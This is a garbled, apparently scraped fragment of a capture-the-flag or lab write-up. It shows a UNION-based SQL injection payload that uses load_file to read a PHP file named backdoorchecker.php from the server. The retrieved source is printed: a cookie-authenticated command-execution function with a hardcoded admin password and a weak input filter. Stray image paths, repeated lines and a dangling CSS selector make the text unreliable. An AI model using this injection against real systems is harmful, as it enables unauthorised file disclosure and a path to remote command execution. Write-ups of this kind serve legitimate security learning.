 that are associated by an ID.
1' union select 1,load_file("c:\\xampp\\htdocs\\admin\\backdoorchecker.php"),3-- -
→
ID User
1 admin
1 This is due to the recent hack attempts on our server."; } } } else{
echo "You are not allowed to use this function!"; } ?>
<tr>
<td>1</td>
<td>
<!--
?php include('../link.php'); include('auth.php'); $username =
base64_decode(urldecode($_COOKIE['username'])); $password =
base64_decode(urldecode($_COOKIE['password'])); $bad = array('$(','&'); $good
= "ls"; if(strtolower(substr(PHP_OS,0,3)) == "win"){ $good = "dir"; }
if($username == "admin" && $password == "Hopelessromantic"){
if(isset($_POST['cmd'])){ // FILTER ESCAPE CHARS foreach($bad as $char){
if(strpos($_POST['cmd'],$char) !== false){ die("You're not allowed to do
that."); } } // CHECK IF THE FIRST 2 CHARS ARE LS if(substr($_POST['cmd'],
0,strlen($good)) != $good){ die("It's only allowed to use the $good
command"); } if($_SERVER['REMOTE_ADDR'] == "::1"){ system($_POST['cmd']); }
else{ echo "It's only allowed to access this function from localhost
(::1).<br
-->
This is due to the recent hack attempts on our server."; } } } else{ echo
"You are not allowed to use this function!"; } ?>
</td>
</tr>
</tbody>
orm.navbar-form div.input-group.add-on div.input-group-btn output#searchoutput table tbody tr td